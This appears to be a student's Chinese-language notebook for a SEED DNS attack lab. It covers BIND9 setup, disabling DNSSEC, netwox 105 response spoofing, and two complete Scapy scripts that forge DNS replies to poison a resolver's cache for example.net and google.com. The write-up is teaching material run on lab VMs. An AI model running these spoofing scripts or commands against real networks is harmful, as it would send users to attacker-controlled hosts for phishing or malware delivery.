# Local DNS Attack Lab
# Pre-Experiment
DNS 攻击的目的是引导受害者去一个攻击者给出的网址.
实验的内容比较多, 需要三台 VM. 一台做 attacker, 一台 Victim, 一台做 DNS Server.
- DNS 服务器: 10.0.2.11
- 攻击者 00 机: 10.0.2.9
- 受害者 01 机: 10.0.2.12
# Setting Up a Local DNS Server
# T1 Configure the User Machine
配置用户机. 设置用户虚拟机的本地 DNS 服务器. /etc/resolv.conf 文件可以做到这个. 修改一下 nameserver 10.0.2.11.
但是 DHCP 会覆盖这个文件, 所以, 修改文件 /etc/resolvconf/resolv.conf.d/head, 添加 nameserver 10.0.2.11. 完事生效配置文件:
sudo resolvconf -u
# T2 Set up a Local DNS Server
设置一台本地 DNS 服务器
# T2.1 Configure the BIND9 server
配置 BIND9 服务器. BIND9 是一种 DNS 服务器软件, 虚拟机里已经装好了 BIND9. BIND9 的配置文件在 /etc/bind/named.conf 这个文件中包含了其他配置文件的路径:
include "/etc/bind/named.conf.options";
include "/etc/bind/named.conf.local";
include "/etc/bind/named.conf.default-zones";
2
3
我们需要修改的是 named.conf.options 这个文件, 在这个文件中添加缓存内容文件的路径. 如果不指定, 默认缓存内容文件的路径为: /var/cache/bind/named_dump.db.
options {
    directory "/var/cache/bind";
    dump-file "/var/cache/bind/dump.db";
    ...
}
2
3
4
5
执行下方的两个指令:
sudo rndc dumpdb -cache     # 转存缓存到指定文件
sudo rndc flush             # 清空缓存文件
2
# T2.2 Turn off DNSSEC
关闭 DNSSEC. DNSSEC 应该是一种防止 DNS 服务器遭受 spoofing attcks 的防御措施.
还是在上文的 named.conf.options 文件, 找到并注释: dnssec-validation auto;,
添加 dnssec-enable no;
这两个子操作的具体作用
?
# T2.3 Start DNS server
启动 DNS 服务器. 有修改就重启.
sudo service bind9 restart
# T2.4 Use the DNS server
使用 DNS 服务器. 就是验证一下是不是真的走了 DNS? ping 了一下百度, 可以在 wireshark 上看见 DNS Server 和用户之间的数据交换.
# T3 Host a Zone in the Local DNS Server
在本地 DNS 服务器中托管区域?
# T3.1 Create zones
在 BIND9 的配置文件 \etc\bind\named.conf 中添加:
zone "example.com" {
    type master;
    file "/etc/bind/example.com.db";
    };
zone "0.168.192.in-addr.arpa" {
    type master;
    file "/etc/bind/192.168.0.db";
    };
2
3
4
5
6
7
8
这个东西是做什么? 特指 zone
zone 应该可以理解成域名的片段, 可以是域名, 也可以是域名的一部分, 域名的每部分用 . 分割.
# T3.2 Setup the forward lookup zone file
设置前向 (由 hostname 到 IP) 的 zone 文件. 在 /etc/bind/ 目录下创建 example.com.db 文件作为这里的 zone 文件. (Seed Lab 中提供)
# T3.3 Set up the reverse lookup zone file
设置后向 (由 IP 到 hostname) 的 zone 文件. 在 /etc/bind 目录下创建 192.168.0.db 文件作为这里的 zone 文件. (Seed Lab 中提供)
不是很理解这里的两个 zone 文件的作用
指导文件中提到要建立一个 authoritative name server, 这个服务器将直接提供最终的 域名-IP 转换的结果, 而不依赖其他 DNS 提供的缓存. 这里的两个 zone 文件, 大概率和这有关. 但是, 为什么实验要这么做?
# T3.4 Restart the BIND server and test
重启 bind9 的服务. 用户机使用 dig www.example.com 命令, 可以得到:

如果单纯使用 dig 指令, 底下的 SERVER 将会显示 127.0.0.1 即本地.
# Attacks on DNS
在 DNS 攻击. 想办法让高德变成缺德. T4 和 T5 应该是一对平起平坐的攻击.
# T4 Modifying the Host File
修改 host 文件. 这个攻击中, 我们假设攻击者能够直接修改用户的 /etc/hosts 文件, 在里面直接将域名对应的 IP 修改为攻击者希望的 IP.
要是能做到这一点, 攻击者基本也为所欲为了吧.
# T5 Directly Spoofing Response to User
直接给用户一个伪造的响应, 把用户拉倒另一个地方. 假设用户机与攻击者在一个 LAN 下, 在用户机向 DNS 请求一次域名转换, 希望获得域名对应的 IP. 在这个过程中, 攻击者抢先给出一个 DNS 响应消息, 在响应中, 正确的 IP 被修改成了攻击者希望用户访问的 IP.
# 对 DNS 回复的要求
- source IP = DNS IP
- destination IP = 用户 IP
- source port = DNS 服务器端口
- destination port = 用户机发出 DNS 请求的端口
- 正确计算 UDP 报文中的检验和?
- transaction ID = DNS 请求中的 transaction ID
- 响应中, 问题部分的域名 = 请求中, 问题部分的域名
- 响应中, 答案部分的域名 = 请求中, 问题部分的域名
- 攻击者的响应要比真实的 DNS Server 快
利用 Netwox 105 工具, 提供了监听 DNS 请求和伪装 DNS 响应的功能.

实验中我们使用 dig 代替用户发起一次 DNS 请求, 请求域名为 example.net
攻击者:
$ sudo netwox 105 -h "VM" -H "10.0.2.12" -a "example.net" -A "1.2.3.4"
netwox 105
这个 hostname 和 authoritative name 分别代指什么?
受害者:
$ dig www.example.net
# T6 DNS Cache Poisoning Attack
DNS 缓存毒化攻击. 之前的方式都是攻击普通用户设备, 现在我们希望能直接攻击 DNS 服务器, 修改当中的电话本.
一台 DNS 服务器即可以是一台服务器, 也可以是一台客户机. 当它收到用户的 DNS 查询请求的时候会先查看自己的缓存, 如果缓存不存在, 则向上级 DNS 服务查询, 并将上级 DNS 服务器返回的结果添加入自己的缓存, 同时响应用户请求.
# 先清除我们的 DNS 服务器上的缓存:
$ sudo rndc flush
2
# 攻击者

$ sudo netwox 105 -h "VM" -H "10.0.2.11" -a "example.net" -A "1.2.2.5" -T 600 -s "raw" -f "src host 10.0.2.11"
2
# DNS 服务器查看结果
$ sudo rndc dumpdb -cache
$ sudo cat /var/cache/bind/dump.db
2
3
# T7 DNS Cache Poisoning: Targeting the Authority Section
DNS 缓存毒化: 权威结点. 以前的攻击方式只能针对一个域名进行处理, 效率比较低. 这次直接攻击 DNS 依赖的 Authority section, 希望一次攻击能够处理一个域. DNS 报文结构
Task7.py
from scapy.all import *
def spoof_dns(pkt):
    if (DNS in pkt and b'www.example.net' in pkt[DNS].qd.qname):
        print("I am in")
        # 交换源 IP 和目的 IP
        IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
        # 交换源端口和目的端口
        UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
        # The Answer Section
        Anssec = DNSRR(rrname=pkt[DNS].qd.qname,
                        type='A', ttl=259200, rdata='1.2.3.6')
        # The Authority Section
        NSsec1 = DNSRR(rrname='example.net',
                        type='NS', ttl=259200, rdata='ns1.example.net')
        NSsec2 = DNSRR(rrname='example.net',
                        type='NS', ttl=259200, rdata='ns2.example.net')
        # The Additional Section
        Addsec1 = DNSRR(rrname='ns1.example.net',
                        type='A', ttl=259200, rdata='1.2.3.7')
        Addsec2 = DNSRR(rrname='ns2.example.net',
                        type='A', ttl=259200, rdata='1.2.3.8')
        # 组装 DNS 报文
        DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0,
                    qr=1, qdcount=1, ancount=1, nscount=2, arcount=2,
                    an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2)
        # 组装整个 IP 包
        spoofpkt = IPpkt/UDPpkt/DNSpkt
        # 发
        send(spoofpkt)
# Sniff UDP query packets and invoke spoof_dns().
pkt = sniff(filter='udp and dst port 53', prn=spoof_dns)
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
攻击者:
$ python3 Task7.py
受害者:
$ dig www.example.net
# T8 Targeting Another Domain
添加其他域.
Task8.py
#!/usr/bin/python
from scapy.all import *
def spoof_dns(pkt):
    if (DNS in pkt and (b'example.net' in pkt[DNS].qd.qname or b'google.com' in pkt[DNS].qd.qname)):
        print("I am in")
        # 交换源 IP 和目的 IP
        IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
        # 交换源端口和目的端口
        UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)

        # The Answer Section
        Anssec = DNSRR(rrname=pkt[DNS].qd.qname,
                        type='A', ttl=259200, rdata='1.2.3.6')
        # The Authority Section
        NSsec1 = DNSRR(rrname='example.net',
                        type='NS', ttl=259200, rdata='ns1.example.net')
        NSsec2 = DNSRR(rrname='example.net',
                        type='NS', ttl=259200, rdata='ns2.example.net')
        NSsec3 = DNSRR(rrname='google.com',
                        type='NS', ttl=259200, rdata='ns1.example.net')
        NSsec4 = DNSRR(rrname='google.com',
                        type='NS', ttl=259200, rdata='ns2.example.net')
        # The Additional Section
        Addsec1 = DNSRR(rrname='ns1.example.net',
                        type='A', ttl=259200, rdata='1.2.3.7')
        Addsec2 = DNSRR(rrname='ns2.example.net',
                        type='A', ttl=259200, rdata='1.2.3.8')
        # 组装 DNS 报文
        DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0,
                    qr=1, qdcount=1, ancount=1, nscount=4, arcount=2,
                    an=Anssec, ns=NSsec1/NSsec2/NSsec3/NSsec4, ar=Addsec1/Addsec2)
        # 组装整个 IP 包
        spoofpkt = IPpkt/UDPpkt/DNSpkt
        # 发
        send(spoofpkt)
# Sniff UDP query packets and invoke spoof_dns().
pkt = sniff(filter='udp and dst port 53', prn=spoof_dns)
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
仍然让受害者 dig example.net, 但是现在第 1 处高亮位置添加 google.com 的处理判断, 在 Authority Section 中添加添加 google.com 对应的内容 (第 2 部分的高亮). 同时修改 DNSpkt 的参数: nscount 与 ns (第3 部分高亮).
